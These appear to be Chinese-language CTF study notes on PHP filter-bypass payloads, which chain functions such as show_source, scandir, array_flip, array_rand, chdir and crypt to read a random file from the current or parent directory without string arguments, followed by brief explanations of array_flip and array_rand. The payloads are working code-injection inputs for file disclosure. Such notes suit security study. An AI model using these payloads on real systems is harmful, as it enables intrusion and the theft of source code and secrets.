 随机
show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))));
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(getcwd()))))))))))));
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(
crypt(phpversion()))))))))))))))));
array_flip()：交换数组中的键和值，成功时返回交换后的数组，如果失败返回 NULL。
array_rand()：从数组中随机取出一个或多个单元，如果只取出一个(默认为1)，array_rand() 返回随
机单元的键名。 否则就返回包含随机键名的数组。 完成后，就可以根据随机的键获取数组的随机值。
array_flip()和array_rand()配合使用可随机返回当前目录下的文件名
dirname(chdir(dirname()))配合切换文件路径